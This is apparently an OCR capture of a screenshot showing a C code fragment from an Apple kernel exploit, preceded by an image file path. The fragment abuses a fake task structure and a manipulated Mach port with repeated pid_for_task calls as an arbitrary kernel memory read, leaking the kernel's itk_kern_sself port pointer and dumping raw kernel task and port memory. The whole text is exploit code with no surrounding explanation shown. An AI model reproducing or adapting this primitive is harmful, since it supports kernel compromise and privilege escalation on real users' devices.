
uint64_t itk_kern_sself = 0;
*(uint64_t*) (fake_task + TASK_INFO_GAP) = (kern_task +
ITK_KERN_SSELF_GAP_IN_TASK) - 0x10;
pid_for_task(manipulated_port, (int32_t*)&itk_kern_sself);
*(uint64_t*) (fake_task + TASK_INFO_GAP) = (kern_task +
ITK_KERN_SSELF_GAP_IN_TASK + 4) - 0x10;
pid_for_task(manipulated_port, (int32_t*)(((uint64_t)
(&itk_kern_sself)) + 4));
data->dump_itk_kern_sself = itk_kern_sself;
for (int i = 0; i < 256; i++) {
*(uint64_t*) (fake_task + TASK_INFO_GAP) = (itk_kern_sself
+ i*4) - 0x10;
pid_for_task(manipulated_port, (int32_t*)(data->dump_port +
(i*4)));
}
for (int i = 0; i < 256; i++) {
*(uint64_t*) (fake_task + TASK_INFO_GAP) = (kern_task +
i*4) - 0x10;
pid_for_task(manipulated_port, (int32_t*)(data->dump_task +
(i*4)));
}
return data;